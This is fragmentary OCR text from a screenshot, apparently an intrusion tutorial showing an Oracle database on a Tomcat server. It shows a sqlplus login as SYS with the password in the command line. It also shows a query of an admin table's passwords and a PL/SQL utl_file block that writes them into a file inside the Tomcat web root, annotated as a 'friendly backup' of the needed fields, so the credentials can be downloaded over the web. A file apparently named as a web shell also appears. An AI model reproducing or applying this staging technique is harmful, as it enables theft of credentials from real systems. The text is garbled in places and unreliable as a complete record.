 计算机 dev (E:) soft apache-tomcat-7.0.37 webapps ROOT selina 搜索 selina
辑(E) 查看(V) 工具(T) 帮助(H)
打开 刻录 新建文件夹
emp.txt yzmm.jsp
ASP
m (C:)
D:)
E:)
up (F:)
动磁盘 (H:)
emp.txt 修改日期:
TXT 文件 大小:
管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@localhost:1521/orcl as sy...
PL/SQL: Statement ignored
SQL> select * from admin;
ID PASSWORD
1 admin
2 root
2 yuanz
SQL> declare
2 frw utl_file.file_type;
3 begin
这个目录指向的是tomcat目录
4 frw:=utl_file.fopen('CUX_LOG_DIR','emp.txt','w');
5 for rec in (select * from admin) loop
6 utl_file.put_line(frw,rec.id||','||rec.password);
7 end loop;
需要友情备份的字段
8 utl_file.fclose(frw);
9 end;
10 /
PL/SQL 过程已成功完成。
SQL>
E:\soft\apache-tomcat-7.0.37\webapps\ROOT\selina
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L)
corps.tx 新建文本文档.tx emp.txt
1 1,admin
2 2,root
3 2,yuanz
4